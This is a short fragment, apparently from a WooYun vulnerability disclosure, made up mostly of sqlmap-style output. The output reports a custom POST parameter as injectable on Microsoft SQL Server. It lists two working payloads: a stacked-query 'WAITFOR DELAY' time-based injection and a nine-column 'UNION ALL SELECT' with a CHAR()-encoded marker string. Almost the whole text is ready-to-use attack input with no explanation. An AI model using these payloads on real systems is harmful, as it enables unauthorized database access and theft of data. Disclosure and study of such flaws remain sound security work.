 ---
Parameter: #1* ((custom) POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: area=tSU3OnvT';WAITFOR DELAY '0:0:5'--&fbrq=1&pos=1
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: area=tSU3OnvT' UNION ALL SELECT NULL,NULL,NULL,NULL,CHAR(113)+CHA
R(120)+CHAR(106)+CHAR(107)+CHAR(113)+CHAR(115)+CHAR(121)+CHAR(71)+CHAR(80)+CHA
R(114)+CHAR(104)+CHAR(109)+CHAR(85)+CHAR(102)+CHAR(78)+CHAR(79)+CHAR(100)+CHAR
(79)+CHAR(117)+CHAR(97)+CHAR(109)+CHAR(73)+CHAR(113)+CHAR(74)+CHAR(86)+CHAR(65
)+CHAR(74)+CHAR(87)+CHAR(84)+CHAR(108)+CHAR(106)+CHAR(69)+CHAR(110)+CHAR(118)+
CHAR(110)+CHAR(71)+CHAR(89)+CHAR(67)+CHAR(103)+CHAR(82)+CHAR(100)+CHAR(76)+CHA
R(83)+CHAR(114)+CHAR(104)+CHAR(113)+CHAR(106)+CHAR(106)+CHAR(98)+CHAR(113),NUL
L,NULL,NULL,NULL-- -&fbrq=1&pos=1
www.wooyun.org